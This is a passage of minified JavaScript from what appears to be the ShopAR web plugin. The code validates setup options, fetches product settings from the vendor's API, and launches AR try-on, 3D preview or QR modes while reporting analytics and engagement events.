${i}.`);if(e>r)throw new n(`'${t}' must be less than ${r}.`)}function Im(e,t){if("string"!=typeof e)throw new n(`'${t}' must be a string.`)}function xm(e,t,i){if("string"!=typeof e)throw new n(`'${t}' must be a string.`);if(!i.includes(e))throw new n(`'${t}' must be ${i.join("' or '")}.`)}function ym(e,t){if(!(e instanceof HTMLElement))throw new n(`'${t}' must be an HTMLElement.`)}function wm(e,t){if("function"!=typeof e)throw new n(`'${t}' must be a function.`)}!function(e){e[e.Unknown=0]="Unknown",e[e.Android=1]="Android",e[e.iOS=2]="iOS",e[e.Tablet=3]="Tablet",e[e.MacOS=4]="MacOS",e[e.Windows=5]="Windows",e[e.Linux=6]="Linux"}(mm||(mm={}));const Mm=["AR","3D"];function Sm(e){const{apiKey:t,sku:i,targetElement:r,initialState:a,initialAnimation:s,baseUrl:o,defaultUI:l,interactive:c,touchAction:h,zoomEnabled:A,minZoom:u,maxZoom:d,alwaysTransparentBackground:p,strings:f,debounceAREngagementMs:g,onDebouncedAREngagement:m,debounce3DEngagementMs:v,onDebounced3DEngagement:E}=e;Bm(t),function(e){Em(e,"sku"),Im(e,"sku"),function(e){if(0===e.length||e.length>100||!/^[\p{L}0-9 ./_-]+$/u.test(e))throw new n("Invalid 'sku'.")}(e)}(i),Em(r,"targetElement"),ym(r,"targetElement"),null!=a&&xm(a,"initialState",Mm),null!=s&&function(e,t){if("string"!=typeof e&&!Array.isArray(e))throw new n(`'${t}' must be a string or array.`)}(s,"initialAnimation"),null!=o&&Im(o,"baseUrl"),null!=l&&bm(l,"defaultUI"),null!=c&&bm(c,"interactive"),null!=h&&xm(h,"touchAction",Ec),null!=A&&bm(A,"zoomEnabled"),null!=u&&_m(u,"minZoom",.1,1),null!=d&&_m(d,"maxZoom",1,1/0),null!=p&&bm(p,"alwaysTransparentBackground"),null!=f&&function(e,t,i){for(const r of i){const i=e[r];if(null!=i&&"string"!=typeof i)throw new n(`Value for key '${r}' in '${t}' must be a string.`)}}(f,"strings",Np),null!=g&&Cm(g,"debounceAREngagementMs"),null!=m&&wm(m,"onDebouncedAREngagement"),null!=v&&Cm(v,"debounce3DEngagementMs"),null!=E&&wm(E,"onDebounced3DEngagement")}function Bm(e){Em(e,"apiKey"),Im(e,"apiKey"),function(e){if(!function(e){return 24===e.length&&/^[0-9a-fA-F]{24}$/.test(e)}(e))throw new n("Invalid 'apiKey'.")}(e)}let Tm=!1;function Rm(e){return t(this,void 0,void 0,(function*(){!function(e){const{apiKey:t,targetElement:n}=e;Bm(t),Em(n,"targetElement"),ym(n,"targetElement")}(e);const{targetElement:i}=e;Dp.update(e.baseUrl),Cf();const{trackEvent:r}=function(e){const t=performance.now(),n=sf();return{trackEvent:(i,r={})=>{r=Object.assign(Object.assign({},r),{userAgent:Ef,hostname:window.location.hostname,href:window.location.href,pluginVersion:Tp,sessionId:mf,setupId:n,timeSinceSetup:performance.now()-t,apiKey:e}),_f((()=>{window.ShopAR__analytics.trackEventImpl(i,r)}))}}}(e.apiKey);r("visionSetup");const a=yield function(e){return t(this,void 0,void 0,(function*(){const i=yield h((()=>t(this,void 0,void 0,(function*(){const t=yield fetch(`https://dashboard.shopar.ai/plugin/vision?${new URLSearchParams({apiKey:e,sid:o()})}`).catch((e=>{throw console.error(e),new n("API unavailable.")}));if(!t.ok)throw new n(`API call failed with status ${t.status}.`);return t})))),r=i.headers.get("content-length");if(r&&parseInt(r)>1048576)throw new n("API response too large.");try{return yield i.json()}catch(e){throw console.error(e),new n("API returned invalid body.")}}))}(e.apiKey);r("visionApiResponse",a);const{arKey:s}=a,l=Zp(i),{getSetupId:c,findUI:A}=l,u=c();Xg(),Kg();const{setTargetElement:d,getDeepARTarget:p,setVisibilityParameters:f,getUIState:g,setUIState:m,startDeepARLoading:v,stopDeepARLoading:E,showCameraError:b}=A();if(g()!=qp.None)throw Error("UI state is not None, this is weird..");m(qp.AR),d(i),f(!1,!1,!0,!1,void 0,void 0),v(),yield Mg,Dm(c(),u);try{r("visionArLaunch"),sm(),Zg("Glasses",["faceInit"]),$g(p()),yield Jg({licenseKey:s,truescaleUsecase:"DetectionLoop"}),Dm(c(),u),yield am(),Dm(c(),u)}catch(e){const t=e instanceof Error;throw r("visionArLaunchFailure",{errorName:t?e.name:"Unknown",errorMessage:t?e.message:""}),b(),sm(),new n(`AR failed: ${t?e.message:"Unknown error."}`)}finally{E()}return Tm=!0,{registerFacePoseListener:e=>{Tm&&(r("registerFacePoseListener"),fm(e))},registerFaceMeasurementListener:e=>{Tm&&(r("registerFaceMeasurementListener"),gm(e))},switchEffect:e=>t(this,void 0,void 0,(function*(){Tm&&(r("switchEffect",{arUrl:e}),function(e){Pg.switchEffect(e)}(e))})),clearEffect:()=>{Tm&&(r("clearEffect"),Pg.clearEffect())},close:()=>{if(Tm){if(Tm=!1,r("visionClose"),g()!==qp.AR)throw new n("AR not launched.");sm(),m(qp.None)}}}}))}function Dm(e,t){if(e!==t)throw new n("Setup cancelled. Please ensure that setup is only called once.")}function Qm(e){var i,r;return t(this,void 0,void 0,(function*(){Sm(e);const{apiKey:a,sku:s,targetElement:o,initialState:l,initialAnimation:c}=e,h=e.touchAction,A=null==e.zoomEnabled||e.zoomEnabled,u=e.minZoom,d=e.maxZoom,p=!0===e.alwaysTransparentBackground;!function(e){const t=getComputedStyle(e);if(!["static","relative"].includes(t.position))throw new n(`Invalid targetElement's position. Expected 'static' or 'relative', but found '${t.position}'.`)}(o),Dp.update(e.baseUrl),function(e){if(null!=e)for(const t of Object.keys(e)){if(!Object.prototype.hasOwnProperty.call(Pp,t)){console.warn(`String for key '${t}' will be ignored.`);continue}const n=e[t];null!=n&&(Pp[t]=n)}}(e.strings);const f=null!=c?tg(c):null,g=null!=(null==f?void 0:f.theta)?Ff(f.theta):null,m=null!=(null==f?void 0:f.phi)?Ff(f.phi):null,v=null!=(null==f?void 0:f.fov)?Ff(f.fov):null,E=function(e){const t=Mp(e);return null==wp[t]&&(wp[t]=vp(e)),wp[t]}(Cp(a,s,null==g?void 0:g.get(),null==m?void 0:m.get(),null==v?void 0:v.get(),p)),b=Zp(o),{getSetupId:C,findUI:_,findQR:I,isInteractive:x,setInteractive:y}=b,w=C();Cf();const{prepareEvent:M,submitEvent:S,trackEvent:B,arInteracted:T,previewInteracted:R,setDebounceAREngagementMs:D,setOnDebouncedAREngagement:Q,setDebouncePreviewEngagementMs:U,setOnDebouncedPreviewEngagement:L,flushEngagementCallbacks:P}=function(e,t){const n=performance.now(),i=sf(),r=lf(),a=lf(),s=Af(),o=Af();window.setInterval((()=>{if(r.dirty||a.dirty){const e=r.engagementMs,t=a.engagementMs,n=e+t;r.clearDirty(),a.clearDirty(),h(ff,{engagementTotal:n,engagementAR:e,engagement3D:t})}}),1e3);const l=(r,a={})=>({name:r,props:a=Object.assign(Object.assign({},a),{userAgent:Ef,hostname:window.location.hostname,href:window.location.href,pluginVersion:Tp,sessionId:mf,setupId:i,timeSinceSetup:performance.now()-n,sku:e,apiKey:t})}),c=({name:e,props:t})=>{_f((()=>{window.ShopAR__analytics.trackEventImpl(e,t)}))},h=(e,t={})=>{c(l(e,t))};return{prepareEvent:l,submitEvent:c,trackEvent:h,arInteracted:()=>{const e=performance.now();r.interact(e),s.interact(e)},previewInteracted:()=>{const e=performance.now();a.interact(e),o.interact(e)},setDebounceAREngagementMs:e=>{s.debounceDurationMs=e},setOnDebouncedAREngagement:e=>{s.onDebouncedEngagement=e},setDebouncePreviewEngagementMs:e=>{o.debounceDurationMs=e},setOnDebouncedPreviewEngagement:e=>{o.onDebouncedEngagement=e},flushEngagementCallbacks:()=>{s.flush(),o.flush()}}}(s,a),N=M("setup");let F;D(e.debounceAREngagementMs),Q(e.onDebouncedAREngagement),U(e.debounce3DEngagementMs),L(e.onDebounced3DEngagement);try{F=yield E}catch(e){throw B("apiError",{errorName:e instanceof Error?e.name:"Unknown",errorMessage:e instanceof Error?e.message:"Unknown error.",errorStatusCode:e instanceof Ep?e.status:void 0}),function(e){const t=Mp(e);delete wp[t]}(Cp(a,s,null==g?void 0:g.get(),null==m?void 0:m.get(),null==v?void 0:v.get(),p)),new n(`API error: ${e instanceof Error?e.message:"Unknown error."}`)}Um(C(),w);const{category:O,arUrl:k,arEnvUrl:G,arDiamondEnvUrl:H,arToneMapping:z,arToneMappingExposure:V,arBloomEnabled:W,arBloomStrength:q,arBloomRadius:j,arBloomThreshold:Y,arKey:X,arPromptEnabled:K,arPromptText:J,arPromptImage:Z,previewUrl:$,previewEnvUrl:ee,previewDiamondEnvUrl:te,previewToneMapping:ne,previewToneMappingExposure:ie,previewBloomEnabled:re,previewBloomStrength:ae,previewBloomRadius:se,previewBloomThreshold:oe,previewPosterUrl:le,cameraErrorText:ce,qrPromptText:he}=F;var Ae;null!=k||null!=$?(S(N),B("apiResponse",F)):(B("apiResponseFailure",F),Ae="SKU not found (or both 3D and AR disabled).",console.error(`ShopAR Plugin: ${Ae}`));const ue=null!=k&&function(e){return null!=e&&xp.includes(e)}(O),de=null==(null===(i=e._internalOptions)||void 0===i?void 0:i.qrEnabled)||(null===(r=e._internalOptions)||void 0===r?void 0:r.qrEnabled),pe=ue&&function(e){return null!=e&&yp.includes(e)}(O),fe=de&&pe&&!vm(),ge=ue&&!fe,me=null!=$;Um(C(),w);const{setTargetElement:ve,getDeepARTarget:Ee,getDeepARPrompt:be,getThreeTarget:Ce,customizeDeepARPrompt:_e,customizeCameraError:Ie,customizeQRPrompt:xe,setVisibilityParameters:ye,getUIState:we,setUIState:Me,setDefaultUIActions:Se,startDeepARLoading:Be,stopDeepARLoading:Te,showCameraError:Re}=_();ve(o);ye(null==e.defaultUI||e.defaultUI,fe,ge,me,O,l),_e(null!=J?J:"",null!=Z?Z:""),Ie(ce),xe(he);const De=Ce();De.posterUrl=null!=le?le:null,function(e,t){const i=e.parentNode;if(null==i)throw new n("Parent node missing.");new MutationObserver((n=>{for(const i of n)for(const n of i.removedNodes)if(n===e)return void t()})).observe(i,{childList:!0})}(o,(()=>{P(),we()!==qp.QR||Qe()||Le(),we()!==qp.AR||kg||sm(),we()===qp.Preview&&(De.paused=!0),Me(qp.None),De.remove(),function(e){Jp.delete(e)}(o)}));const{qrPaused:Qe,qrDraw:Ue,qrPause:Le}=I(),Pe=null==e.interactive||e.interactive;De.interactivityDisabled=!Pe;let Ne=0;if(we()===qp.QR){if(!Qe())if(fe){B(uf);try{yield Ue(a,s)}catch(e){throw new n(`QR failed: ${e instanceof Error?e.message:"Unknown error."}`)}}else Le(),Me(qp.None)}else if(we()===qp.AR){if(!kg)if(ge&&!Tm){B(df),Xg(),"Glasses"===O&&Kg(),null!=G&&Bp(G),null!=H&&Bp(H),null!=k&&Bp(k);const e=null!=G?yield Bp(G):void 0;Um(C(),w);const t=null!=H?yield Bp(H):void 0;Um(C(),w);const n=yield Bp(k);Um(C(),w),$p(b),Zg(O),$g(Ee()),em(K?be():null),yield nm(n,e,t,`${k}${G}${H}`),im(z,V),rm(W,q,j,Y),tm(T),Um(C(),w)}else sm(),Me(qp.None)}else we()===qp.Preview&&(me?(B(pf),De.posterUrl=null!=le?le:null,De.glbUrl=$,De.envUrl=null!=ee?ee:`${Dp.get()}/env/default.hdr`,De.diamondEnvUrl=null!=te?te:null,De.category=null!=O?O:null,De.touchAction=null!=h?h:null,De.zoomDisabled=!A,De.minZoom=null!=u?u:null,De.maxZoom=null!=d?d:null,De.alwaysTransparentBackground=p,De.toneMapping=null!=ne?ne:"ACES",De.toneMappingExposure=null!=ie?ie:1,De.bloomEnabled=null!=re?re:null,De.bloomStrength=null!=ae?ae:null,De.bloomRadius=null!=se?se:null,De.bloomThreshold=null!=oe?oe:null,De.onInteracted=R,De.animation=null!=c?c:null,De.paused=!1,De.style.display=""):(De.posterUrl=null,De.glbUrl=null,De.envUrl=null,De.diamondEnvUrl=null,De.bloomEnabled=null,De.paused=!0,De.style.display="none",Me(qp.None)));const Fe=()=>t(this,void 0,void 0,(function*(){if(fe)try{B(uf);const e=++Ne;if(we()===qp.Preview&&(De.paused=!0,De.style.display="none"),Me(qp.QR),yield Ue(a,s),Ne!==e)return;return void Um(C(),w)}catch(e){const t=e instanceof Error;throw B("qrLaunchFailure",{errorName:t?e.name:"Unknown",errorMessage:t?e.message:""}),new n(`QR failed: ${t?e.message:"Unknown error."}`)}if(!ge)throw new n("Model does not have AR enabled.");try{B(df);const e=++Ne;we()===qp.Preview&&(De.paused=!0,De.style.display="none"),$p(b),Me(qp.AR),Xg(),"Glasses"===O&&Kg(),Be(),null!=G&&Bp(G),null!=H&&Bp(H),null!=k&&Bp(k);const t=null!=G?yield Bp(G):void 0;Um(C(),w);const n=null!=H?yield Bp(H):void 0;Um(C(),w);const i=yield Bp(k);if(Ne!==e)return;if(Um(C(),w),yield Mg,Ne!==e)return;if(Um(C(),w),sm(),Zg(O),$g(Ee()),em(K?be():null),yield Jg({licenseKey:X}),Ne!==e)return;if(Um(C(),w),yield nm(i,t,n,`${k}${G}${H}`),im(z,V),rm(W,q,j,Y),tm(T),Ne!==e)return;if(Um(C(),w),yield am(),Ne!==e)return;Um(C(),w)}catch(e){const t=e instanceof Error;throw B("arLaunchFailure",{errorName:t?e.name:"Unknown",errorMessage:t?e.message:""}),Re(),sm(),new n(`AR failed: ${t?e.message:"Unknown error."}`)}finally{Te()}})),Oe=()=>t(this,void 0,void 0,(function*(){if(!me)throw new n("Model does not have 3D enabled.");try{B(pf),we()===qp.AR&&(ge&&!kg&&sm(),Le()),Me(qp.Preview),De.posterUrl=null!=le?le:null,De.glbUrl=$,De.envUrl=null!=ee?ee:`${Dp.get()}/env/default.hdr`,De.diamondEnvUrl=null!=te?te:null,De.category=null!=O?O:null,De.touchAction=null!=h?h:null,De.zoomDisabled=!A,De.minZoom=null!=u?u:null,De.maxZoom=null!=d?d:null,De.alwaysTransparentBackground=p,De.toneMapping=null!=ne?ne:"ACES",De.toneMappingExposure=null!=ie?ie:1,De.bloomEnabled=null!=re?re:null,De.bloomStrength=null!=ae?ae:null,De.bloomRadius=null!=se?se:null,De.bloomThreshold=null!=oe?oe:null,De.onInteracted=R,De.animation=null!=c?c:null,De.paused=!1,De.style.display=""}catch(e){const t=e instanceof Error;throw B("previewLaunchFailure",{errorName:t?e.name:"Unknown",errorMessage:t?e.message:""}),new n(`3D failed: ${t?e.message:"Unknown error."}`)}})),ke=()=>t(this,void 0,void 0,(function*(){we()!==qp.None&&("AR"!==l||we()!==qp.AR&&we()!==qp.QR)&&("3D"===l&&we()===qp.Preview||(++Ne,P(),we()===qp.QR||we()===qp.AR?(ge&&!kg&&sm(),Le()):we()===qp.Preview&&(De.paused=!0,De.style.display="none"),Me(qp.None),"AR"!==l?"3D"!==l||(yield Oe()):yield Fe()))}));return Se(Fe,Oe,ke),"AR"===l?(yield Fe(),Um(C(),w)):"3D"===l&&(yield Oe(),Um(C(),w)),Tm=!1,{launchAR:ue?Fe:void 0,launch3D:me?Oe:void 0,closeAR:ue?()=>t(this,void 0,void 0,(function*(){we()!==qp.AR&&we()!==qp.QR||"AR"!==l&&(++Ne,P(),ge&&!kg&&sm(),Le(),Me(qp.None),"3D"!==l||(yield Oe()))})):void 0,close3D:me?()=>t(this,void 0,void 0,(function*(){we()===qp.Preview&&"3D"!==l&&(++Ne,P(),De.paused=!0,De.style.display="none",Me(qp.None),"AR"!==l||(yield Fe()))})):void 0,close:ue||me?ke:void 0,isInteractive:()=>x(),setInteractive:e=>y(e)}}))}function Um(e,t){if(e!==t)throw new n("Setup cancelled. Please ensure that setup is only called once.")}const Lm={setup:function(e){return t(this,void 0,void 0,(function*(){return Rm(e)}))}},Pm={setup:function(e){return t(this,void 0,void 0,(function*(){return function(e,i){return t(this,void 0,void 0,(function*(){try{return i()}catch(t){throw t instanceof Error?new n(`${e} failed: ${t.message}`):(console.error(t),new n(`${e} failed.`))}}))}("setup",(()=>Qm(e)))}))},version:Tp};e.PREVIEW_STATES=Mm,e.PluginError=n,e.plugin=Pm,e.vision=Lm}));
